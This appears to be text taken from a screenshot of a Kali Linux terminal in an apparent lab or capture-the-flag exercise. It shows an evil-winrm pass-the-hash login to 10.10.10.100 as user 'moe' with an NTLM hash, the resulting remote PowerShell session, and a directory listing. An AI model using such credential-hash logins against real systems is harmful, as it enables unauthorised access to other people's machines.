 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -i '10.10.10.100' -u 'moe' -H '58a478135a93ac3bf058a5ea0e8fdb71'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\moe\Documents> dir
Directory: C:\Users\moe\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        5/10/2022  11:14 AM             54 note.txt